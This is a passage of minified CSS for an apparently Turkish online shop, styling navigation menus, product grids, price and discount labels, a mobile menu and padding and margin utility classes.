li{display:block;float:none;width:100%}.newmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.newmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.newmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;left:0;width:100%;background:#f8f8f8;min-height:228px;padding:1.3em;box-shadow:0 18px 35px #0001f;margin-top:0;overflow:hidden}.allcatset{position:relative;background:#ff8401}.allcatset a{text-shadow:none!important;height:46px}.allcatset a .fa{margin-right:8px}.allcatset:hover .allcatcontent{display:block}.allcatset .allcatcontent{position:absolute;width:260px;background:#fff;display:none;box-shadow:5px 12px 15px #00045}ul#menu-v li .openmenu ul{float:left}.menuType1small{padding-top:9px}.menuType1small ul#menu-v{display:block;float:left;width:100%}.menuType1small ul#menu-v li{float:left;position:relative}.menuType1small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType1small ul#menu-v li:hover a{background:#000;color:#fff}.menuType1small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType1small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType1small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType1small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType1small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType1small ul#menu-v li .openmenu ul li.first_title ul,.menuType1small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType1small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType1small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType1small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menuType2small{padding-top:9px}.menuType2small ul#menu-v{display:block;float:left;width:100%}.menuType2small ul#menu-v li{float:left;position:relative}.menuType2small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType2small ul#menu-v li:hover a{background:#000;color:#fff}.menuType2small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType2small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType2small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType2small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType2small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType2small ul#menu-v li .openmenu ul li.first_title ul,.menuType2small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType2small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType2small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType2small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.dikeymenu{position:relative;display:block;z-index:1}.dikeymenu .stage1{display:block;float:left;width:100%}.dikeymenu .stage1 .item{position:relative}.dikeymenu .stage1 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item:hover .stage2{display:block}.dikeymenu .stage1 .item a{display:block;width:100%;padding:.7em .5em;font-size:14px;color:#000;font-weight:600}.dikeymenu .stage1 .item .stage2 .item a:before,.dikeymenu .stage1 .item a:before{font:normal normal normal 14px/1 FontAwesome;padding-left:1%;margin-right:9px;margin-top:4px;float:left}.dikeymenu .stage1 .item a:before{content:'\f067';font-size:8px;color:#4caf50;display:none!important}.dikeymenu .stage1 .item .iconer{margin-right:12px;max-height:14px;display:block;float:left}.dikeymenu .stage1 .item .stage2 .item:hover a{background:#f7f7f7;color:#ff5722}.dikeymenu .stage1 .item .stage2 .item:hover .stage3{display:block}.dikeymenu .stage1 .item .stage2{display:none;background:#fff;width:100%;right:-100%;position:absolute;top:0}.dikeymenu .stage1 .item .stage2 .item{position:relative}.dikeymenu .stage1 .item .stage2 .item a{color:#000;font-weight:400;font-size:13px}.dikeymenu .stage1 .item .stage2 .item a:before{content:'\f0da';font-size:8px;color:#4caf50;display:inline-block}.dikeymenu .stage1 .item .stage2 .item .stage3{display:none;position:absolute;width:100%;background:#fff;right:-100%;top:0}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a{color:#404040}.dikeymenu .stage1 .item .stage2 .item .stage3 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a:before{content:'\f0da';font:normal normal normal 14px/1 FontAwesome;font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:4px;display:inline-block;float:left}.iportalmenu{width:100%;display:block;float:left}.iportalmenu ul#menu-v{display:block}.iportalmenu ul#menu-v li{display:block;float:left;width:100%}.iportalmenu ul#menu-v li:hover a{color:#293578;background:0 0}.iportalmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.iportalmenu ul#menu-v li a:hover{color:#4f74bf}.iportalmenu ul#menu-v .openmenu{display:none}.iportalmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.iportalmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.iportalmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.iportalmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.iportalmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;width:75%;background:#f8f8f8;padding:1.3em;overflow:hidden;left:24.6%;top:4px;min-height:303px;margin:0}ul#menu-v li .openmenu ul{display:flex;width:33%;position:relative;z-index:1}ul#menu-v li .openmenu ul li.first_title{padding:.5em}ul#menu-v li .openmenu ul li.first_title a{font-size:15px;font-weight:600;line-height:19px;color:#222d6b;background:0 0}ul#menu-v li .openmenu ul li.first_title a:hover{color:#828282}ul#menu-v li .openmenu ul li.first_title a:before{display:none}ul#menu-v li .openmenu ul li.first_title ul,ul#menu-v li .openmenu ul li.first_title ul li{padding:0}ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menubacker a{margin:0!important;padding:0!important}.phonebar{display:block;width:100%;font-size:14px;line-height:21px}.socialbar .faGooglePlus{color:#b33535}.socialbar .faInstagram{color:#9e6336}.socialbar .faFacebook{color:#3f51b5}.welcometop li a{background:#fff;padding:2px 11px 3px 15px;font-size:11px!important;border:1px solid;border-radius:2px;text-transform:uppercase;font-weight:600}.welcometop li a:hover{background:#000;border:1px solid #000;color:#fff}.statikpages li a:hover{background:0 0;border:none;color:#3f51b5}.detaybilgisi .urunSepeteEkleAdet{padding:.75em;border-radius:3px;margin-right:.5em}.detaybilgisi .urunSepeteEkleAdet:hover{box-shadow:0 0 10px #00038}.dikeyPhotos .ubislider-image-container{float:left;max-width:80%;border:none;background:0 0;height:656px}.dikeyPhotos .ubislider-image-container img{border-radius:0;margin-left:4px;border:1px solid #eee}.dikeyPhotos .ubislider.ecommerce{float:left;width:100px;margin:-3px 0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner{max-width:100px;padding:0;background:0 0;min-height:616px}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li{float:none;width:100px;padding:0;margin:0;border:none;display:block;height:150px;background:0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li a img{width:100%;height:auto;margin:0;padding:0;border-radius:0;border:none;border:1px solid #eee}table.urunSecimTable{border:none;padding:0}table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}table.urunSecimTable tbody tr td{padding:0}table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em}table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:13px}.detaybilgisi .ajaxVarFiyat{display:block;float:left;width:100%;padding-top:.8em}.detaybilgisi .myfiyat .indirim{display:block;float:left;width:20%;max-width:65px;padding:.6em;text-align:center;border-radius:4px;border:2px solid #29a628;color:#29a628;margin-right:1em}.detaybilgisi .myfiyat .indirim span.deger{font-size:1.3em}.detaybilgisi .myfiyat .indirim span.miktar{font-size:1.3em;font-weight:600}.detaybilgisi .myfiyat .indirim span.label{display:block;font-size:11px}.detaybilgisi .myfiyat .satis_fiyati{display:block;float:left;width:40%!important}.detaybilgisi .myfiyat .satis_fiyati .label{font-size:14px;line-height:25px}.detaybilgisi .myfiyat .satis_fiyati .fiyat{font-size:1.8em;font-weight:600;position:relative}.detaybilgisi .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.detaybilgisi .myfiyat .piyasa_fiyati{display:block;float:left;width:40%}.detaybilgisi .myfiyat .piyasa_fiyati .label{font-size:14px;line-height:25px;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat{font-size:1.8em;font-weight:300;position:relative;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.useropt{display:block;float:left;width:100%}.useropt #urunKarsilastirmaListemeEkle{padding-top:1em}.useropt #urunKarsilastirmaListemeEkle strong{display:none}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe{display:block;float:left;width:calc(33% - .1em);text-align:center;border:2px solid;font-size:.7em;margin:.3em;padding:.6em;border-radius:4px;max-width:114px;color:#ccc;opacity:.5}.grid .kolon.c16,.grid.row{width:100%}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe:before{content:'\f067';font:normal normal normal 14px/1 FontAwesome;font-size:19px;padding-left:1%;display:block;margin-bottom:7px}.align_items_center{align-items:center}.flex{display:flex!important}.fluid .wrapping{margin:0 auto}.grid.row{display:inline-block}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.c15{width:calc(93.75% - .5em)}.grid .kolon.c14{width:calc(83.5% - 2em)}.grid .kolon.c13{width:81.25%}.grid .kolon.c12{width:75%}.grid .kolon.c11{width:68.75%}.grid .kolon.c10{width:62.5%}.grid .kolon.c9{width:56.25%}.grid .kolon.c8{width:50%}.grid .kolon.c7{width:43.75%}.grid .kolon.c6{width:37.5%}.grid .kolon.c5{width:31.25%}.grid .kolon.c4{width:25%}.grid .kolon.c3{width:18.75%}.grid .kolon.c2{width:12.5%}.grid .kolon.c1{width:6.25%}.grid .kolon.c33{width:33.333%}.grid .kolon.c55{width:20%}.grid .kolon.c66{width:16.66666666%}.com{width:100%}.dblock{display:block!important}.urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee}.urungrid:nth-child(4n+5){border-right:1px solid transparent}.urungrid .product_icons{position:absolute;top:52%;left:5%}.urungrid .image{width:100%;overflow:hidden;background:url(../../images/ajax-loader.gif) center center no-repeat}.urungrid .image a{border:none;padding:0;margin:0}.urungrid .image a img{width:100%;height:auto}.urungrid .name{width:100%;padding:0}.urungrid .name a{width:100%;margin:0;padding:0 1em;display:flex;font-size:.75em;line-height:16px;color:#000;height:67px;overflow:hidden;align-items:center}.urungrid .name a:hover{width:100%}.urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.urungrid .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}@-webkit-keyframes expand{0%{top:100%}100%{top:0}}.urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.urungrid .back-sepet .quick_basket,.urungrid .back-sepet .urune_git{display:block;width:60%;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;font-size:13px;line-height:8px;margin-bottom:.5em;opacity:.8;color:#fff;font-weight:600;text-align:center}.urungrid .back-sepet .urune_git{border:2px solid #8BC34A;background:#8bc34a}.urungrid .back-sepet .quick_basket{border:2px solid #ca0303;background:#ca0303}.urungrid .back-sepet .quick_basket:hover,.urungrid .back-sepet .urune_git:hover{opacity:1;box-shadow:0 0 15px #fff}.bx-controls .bx-controls-direction .bx-next:hover,.bx-controls .bx-controls-direction .bx-prev:hover,.sepeteEkleButonDetay:hover{opacity:.8}.urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:0 0;z-index:999}.urungrid:hover .back-sepet{display:block;top:0;animation:expand .5s}.aramaSonuclari .urun_listshow .myfiyat{display:block;width:100%;height:39px}.img100,.img80,.img90{height:auto}.aramaSonuclari .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.aramaSonuclari .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.aramaSonuclari .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.aramaSonuclari .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}#imobile{position:fixed;background:#fff;width:100%;max-width:250px;padding:0;z-index:999999;height:100vh;overflow:auto;left:-300px;overflow-x:hidden;top:0;transition:all .2s ease-in-out}#iclose{position:fixed;left:-100px;background:#000;padding:15px;color:#fff;z-index:99999999}#iopen{}#imobile ul{display:block;float:left}#imobile ul li{display:block;float:left;width:100%;padding:0px}#imobile ul li a{display:block;float:left;width:100%;font-size:13px;padding:6px 9px}.overback{position:fixed;width:100%;height:100vh;background:#0000008f;z-index:999999;display:none}.dnone{display:none}#imobmenu{}#imobmenu ul{width:100%}#imobmenu ul li{width:100%}#imobmenu ul li a{}#imobmenu ul li ul{}#imobmenu ul li ul li{}#imobmenu ul li ul li a{}#imobmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee}#imobmenu .step2 a{font-size:13px;font-weight:600;padding:10px 11px}#imobmenu .step3 a{font-size:12px;font-weight:normal;padding-left:26px}#imobmenu .step4 a{font-size:11px;padding-left:41px}#imobmenu ul li.step1{}#imobmenu ul li.step1{}#imobmenu .sub1{display:none}#imobmenu .sub2{display:none}#imobmenu .sub3{display:none}#imobmenu .sub4{display:none}#imobmenu .backtomain{color:#ffffff !important;background:#bbb;border-bottom:none !important;text-align:center}#imobmenu .viewall{text-align:center;color:#294c8c !important;font-size:14px !important;background:#dddddd52}#imobmenu .fa-angle-down{float:right}#user_area{display:block;float:left;width:100%;margin-bottom:25px;padding-top:0}#user_area i{margin-right:10px;font-size:10px;color:#5c636e}#user_area a{display:block;float:left;width:100%;padding:8px;font-size:13px;padding-left:17px;color:#000}#user_area a:hover{}#user_area .user_buttons{}#user_area .user_buttons.welcome{}#user_area .new_facebookButton{background:#10316b;width:90%;margin:12px;text-align:center}#user_area .new_facebookButton i{color:#fff}.pagerlist{display:block;width:100%;float:left;margin-top:25px}.borderthin{border:1px solid #eee}.borderthin2{border:1px solid #ccc}.borderalt{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;width:calc(100% - 0px);margin-left:-1px}.pad1{padding:.25em!important}.pad2{padding:.5em!important}.pad3{padding:.75em!important}.pad4{padding:1em!important}.pad5{padding:1.25em!important}.pad6{padding:1.5em!important}.pad7{padding:1.75em!important}.pad8{padding:2em!important}.pad9{padding:2.25em!important}.pad10{padding:2.5em!important}.padtop1{padding-top:.25em!important}.padtop2{padding-top:.5em!important}.padtop3{padding-top:.75em!important}.padtop4{padding-top:1em!important}.padtop5{padding-top:1.25em!important}.padtop6{padding-top:1.5em!important}.padtop7{padding-top:1.75em!important}.padtop8{padding-top:2em!important}.padtop9{padding-top:2.25em!important}.padtop10{padding-top:2.5em!important}.padleft1{padding-left:.25em!important}.padleft2{padding-left:.5em!important}.padleft3{padding-left:.75em!important}.padleft4{padding-left:1em!important}.padleft5{padding-left:1.25em!important}.padleft6{padding-left:1.5em!important}.padleft7{padding-left:1.75em!important}.padleft8{padding-left:2em!important}.padleft9{padding-left:2.25em!important}.padleft10{padding-left:2.5em!important}.padright1{padding-right:.25em!important}.padright2{padding-right:.5em!important}.padright3{padding-right:.75em!important}.padright4{padding-right:1em!important}.padright5{padding-right:1.25em!important}.padright6{padding-right:1.5em!important}.padright7{padding-right:1.75em!important}.padright8{padding-right:2em!important}.padright9{padding-right:2.25em!important}.padright10{padding-right:2.5em!important}.padbottom1{padding-bottom:.25em!important}.padbottom2{padding-bottom:.5em!important}.padbottom3{padding-bottom:.75em!important}.padbottom4{padding-bottom:1em!important}.padbottom5{padding-bottom:1.25em!important}.padbottom6{padding-bottom:1.5em!important}.padbottom7{padding-bottom:1.75em!important}.padbottom8{padding-bottom:2em!important}.padbottom9{padding-bottom:2.25em!important}.padbottom10{padding-bottom:2.5em!important}.pad1px{padding:1px!important}.pad2px{padding:2px!important}.pad3px{padding:3px!important}.pad4px{padding:4px!important}.pad5px{padding:5px!important}.pad6px{padding:6px!important}.pad7px{padding:7px!important}.pad8px{padding:8px!important}.pad9px{padding:9px!important}.pad10px{padding:10px!important}.padtop1px{padding-top:1px!important}.padtop2px{padding-top:2px!important}.padtop3px{padding-top:3px!important}.padtop4px{padding-top:4px!important}.padtop5px{padding-top:5px!important}.padtop6px{padding-top:6px!important}.padtop7px{padding-top:7px!important}.padtop8px{padding-top:8px!important}.padtop9px{padding-top:9px!important}.padtop10px{padding-top:10px!important}.padleft1px{padding-left:1px!important}.padleft2px{padding-left:2px!important}.padleft3px{padding-left:3px!important}.padleft4px{padding-left:4px!important}.padleft5px{padding-left:5px!important}.padleft6px{padding-left:6px!important}.padleft7px{padding-left:7px!important}.padleft8px{padding-left:8px!important}.padleft9px{padding-left:9px!important}.padleft10px{padding-left:10px!important}.padright1px{padding-right:1px!important}.padright2px{padding-right:2px!important}.padright3px{padding-right:3px!important}.padright4px{padding-right:4px!important}.padright5px{padding-right:5px!important}.padright6px{padding-right:6px!important}.padright7px{padding-right:7px!important}.padright8px{padding-right:8px!important}.padright9px{padding-right:9px!important}.padright10px{padding-right:10px!important}.padbottom1px{padding-bottom:1px!important}.padbottom2px{padding-bottom:2px!important}.padbottom3px{padding-bottom:3px!important}.padbottom4px{padding-bottom:4px!important}.padbottom5px{padding-bottom:5px!important}.padbottom6px{padding-bottom:6px!important}.padbottom7px{padding-bottom:7px!important}.padbottom8px{padding-bottom:8px!important}.padbottom9px{padding-bottom:9px!important}.padbottom10px{padding-bottom:10px!important}.margin1{margin:.25em!important}.margin2{margin:.5em!important}.margin3{margin:.75em!important}.margin4{margin:1em!important}.margin5{margin:1.25em!important}.margin6{margin:1.5em!important}.margin7{margin:1.75em!important}.margin8{margin:2em!important}.margin9{margin:2.25em!important}.margin10{margin:2.5em!important}.margintop1{margin-top:.25em!important}.margintop2{margin-top:.5em!important}.margintop3{margin-top:.75em!important}.margintop4{margin-top:1em!important}.margintop5{margin-top:1.25em!important}.margintop6{margin-top:1.5em!important}.margintop7{margin-top:1.75em!important}.margintop8{margin-top:2em!important}.margintop9{margin-top:2.25em!important}.margintop10{margin-top:2.5em!important}.marginleft1{margin-left:.25em!important}.marginleft2{margin-left:.5em!important}.marginleft3{margin-left:.75em!important}.marginleft4{margin-left:1em!important}.marginleft5{margin-left:1.25em!important}.marginleft6{margin-left:1.5em!important}.marginleft7{margin-left:1.75em!important}.marginleft8{margin-left:2em!important}.marginleft9{margin-left:2.25em!important}.marginleft10{margin-left:2.5em!important}.marginright1{margin-right:.25em!important}.marginright2{margin-right:.5em!important}.marginright3{margin-right:.75em!important}.marginright4{margin-right:1em!important}.marginright5{margin-right:1.25em!important}.marginright6{margin-right:1.5em!important}.marginright7{margin-right:1.75em!important}.marginright8{margin-right:2em!important}.marginright9{margin-right:2.25em!important}.marginright10{margin-right:2.5em!important}.marginbottom1{margin-bottom:.25em!important}.marginbottom2{margin-bottom:.5em!important}.marginbottom3{margin-bottom:.75em!important}.marginbottom4{margin-bottom:1em!important}.marginbottom5{margin-bottom:1.25em!important}.marginbottom6{margin-bottom:1.5em!important}.marginbottom7{margin-bottom:1.75em!important}.marginbottom8{margin-bottom:2em!important}.marginbottom9{margin-bottom:2.25em!important}.marginbottom10{margin-bottom:2.5em!important}.margin1px{margin:1px!important}.margin2px{margin:2px!important}.margin3px{margin:3px!important}.margin4px{margin:4px!important}.margin5px{margin:5px!important}.margin6px{margin:6px!important}.margin7px{margin:7px!important}.margin8px{margin:8px!important}.margin9px{margin:9px!important}.margin10px{margin:10px!important}.margintop1px{margin-top:1px!important}.margintop2px{margin-top:2px!important}.margintop3px{margin-top:3px!important}.margintop4px{margin-top:4px!important}.margintop5px{margin-top:5px!important}.margintop6px{margin-top:6px!important}.margintop7px{margin-top:7px!important}.margintop8px{margin-top:8px!important}.margintop9px{margin-top:9px!important}.margintop10px{margin-top:10px!important}.margintop11px{margin-top:11px!important}.margintop12px{margin-top:12px!important}.margintop13px{margin-top:13px!important}.margintop14px{margin-top:14px!important}.margintop15px{margin-top:15px!important}.margintop16px{margin-top:16px!important}.margintop17px{margin-top:17px!important}.margintop18px{margin-top:18px!important}.margintop19px{margin-top:19px!important}.margintop20px{margin-top:20px!important}.margintop21px{margin-top:21px!important}.margintop22px{margin-top:22px!important}.margintop23px{margin-top:23px!important}.margintop24px{margin-top:24px!important}.margintop25px{margin-top:25px!important}.margintop26px{margin-top:26px!important}.margintop27px{margin-top:27px!important}.margintop28px{margin-top:28px!important}.margintop29px{margin-top:29px!important}.margintop30px{margin-top:30px!important}.margintop31px{margin-top:31px!important}.margintop32px{margin-top:32px!important}.margintop33px{margin-top:33px!important}.margintop34px{margin-top:34px!important}.margintop35px{margin-top:35px!important}.margintop36px{margin-top:36px!important}.margintop37px{margin-top:37px!important}.margintop38px{margin-top:38px!important}.margintop39px{margin-top:39px!important}.margintop40px{margin-top:40px!important}.margintop41px{margin-top:41px!important}.margintop42px{margin-top:42px!important}.margintop43px{margin-top:43px!important}.margintop44px{margin-top:44px!important}.margintop45px{margin-top:45px!important}.margintop46px{margin-top:46px!important}.margintop47px{margin-top:47px!important}.margintop48px{margin-top:48px!important}.margintop49px{margin-top:49px!important}.margintop50px{margin-top:50px!important}.margintop51px{margin-top:51px!important}.margintop52px{margin-top:52px!important}.margintop53px{margin-top:53px!important}.margintop54px{margin-top:54px!important}.margintop55px{margin-top:55px!important}.margintop56px{margin-top:56px!important}.margintop57px{margin-top:57px!important}.margintop58px{margin-top:58px!important}.margintop59px{margin-top:59px!important}.margintop60px{margin-top:60px!important}.margintop61px{margin-top:61px!important}.margintop62px{margin-top:62px!important}.margintop63px{margin-top:63px!important}.margintop64px{margin-top:64px!important}.margintop65px{margin-top:65px!important}.margintop66px{margin-top:66px!important}.margintop67px{margin-top:67px!important}.margintop68px{margin-top:68px!important}.margintop69px{margin-top:69px!important}.margintop70px{margin-top:70px!important}.margintop71px{margin-top:71px!important}.margintop72px{margin-top:72px!important}.margintop73px{margin-top:73px!important}.margintop74px{margin-top:74px!important}.margintop75px{margin-top:75px!important}.margintop76px{margin-top:76px!important}.margintop77px{margin-top:77px!important}.margintop78px{margin-top:78px!important}.margintop79px{margin-top:79px!important}.margintop80px{margin-top:80px!important}.margintop81px{margin-top:81px!important}.margintop82px{margin-top:82px!important}.margintop83px{margin-top:83px!important}.margintop84px{margin-top:84px!important}.margintop85px{margin-top:85px!important}.margintop86px{margin-top:86px!important}.margintop87px{margin-top:87px!important}.margintop88px{margin-top:88px!important}.margintop89px{margin-top:89px!important}.margintop90px{margin-top:90px!important}.margintop91px{margin-top:91px!important}.margintop92px{margin-top:92px!important}.margintop93px{margin-top:93px!important}.margintop94px{margin-top:94px!important}.margintop95px{margin-top:95px!important}.margintop96px{margin-top:96px!important}.margintop97px{margin-top:97px!important}.margintop98px{margin-top:98px!important}.margintop99px{margin-top:99px!important}.margintop100px{margin-top:100px!important}.marginbottom1px{margin-bottom:1px!important}.marginbottom2px{margin-bottom:2px!important}.marginbottom3px{margin-bottom:3px!important}.marginbottom4px{margin-bottom:4px!important}.marginbottom5px{margin-bottom:5px!important}.marginbottom6px{margin-bottom:6px!important}.marginbottom7px{margin-bottom:7px!important}.marginbottom8px{margin-bottom:8px!important}.marginbottom9px{margin-bottom:9px!important}.marginbottom10px{margin-bottom:10px!important}.marginbottom11px{margin-bottom:11px!important}.marginbottom12px{margin-bottom:12px!important}.marginbottom13px{margin-bottom:13px!important}.marginbottom14px{margin-bottom:14px!important}.marginbottom15px{margin-bottom:15px!important}.marginbottom16px{margin-bottom:16px!important}.marginbottom17px{margin-bottom:17px!important}.marginbottom18px{margin-bottom:18px!important}.marginbottom19px{margin-bottom:19px!important}.marginbottom20px{margin-bottom:20px!important}.marginbottom21px{margin-bottom:21px!important}.marginbottom22px{margin-bottom:22px!important}.marginbottom23px{margin-bottom:23px!important}.marginbottom24px{margin-bottom:24px!important}.marginbottom25px{margin-bottom:25px!important}.marginbottom26px{margin-bottom:26px!important}.marginbottom27px{margin-bottom:27px!important}.marginbottom28px{margin-bottom:28px!important}.marginbottom29px{margin-bottom:29px!important}.marginbottom30px{margin-bottom:30px!important}.marginbottom31px{margin-bottom:31px!important}.marginbottom32px{margin-bottom:32px!important}.marginbottom33px{margin-bottom:33px!important}.marginbottom34px{margin-bottom:34px!important}.marginbottom35px{margin-bottom:35px!important}.marginbottom36px{margin-bottom:36px!important}.marginbottom37px{margin-bottom:37px!important}.marginbottom38px{margin-bottom:38px!important}.marginbottom39px{margin-bottom:39px!important}.marginbottom40px{margin-bottom:40px!important}.marginbottom41px{margin-bottom:41px!important}.marginbottom42px{margin-bottom:42px!important}.marginbottom43px{margin-bottom:43px!important}.marginbottom44px{margin-bottom:44px!important}.marginbottom45px{margin-bottom:45px!important}.marginbottom46px{margin-bottom:46px!important}.marginbottom47px{margin-bottom:47px!important}.marginbottom48px{margin-bottom:48px!important}.marginbottom49px{margin-bottom:49px!important}.marginbottom50px{margin-bottom:50px!important}.marginbottom51px{margin-bottom:51px!important}.marginbottom52px{margin-bottom:52px!important}.marginbottom53px{margin-bottom:53px!important}.marginbottom54px{margin-bottom:54px!important}.marginbottom55px{margin-bottom:55px!important}.marginbottom56px{margin-